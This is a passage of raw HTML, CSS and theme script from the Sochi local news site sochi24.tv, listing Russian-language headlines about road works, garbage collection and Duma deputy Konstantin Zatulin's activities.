href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and 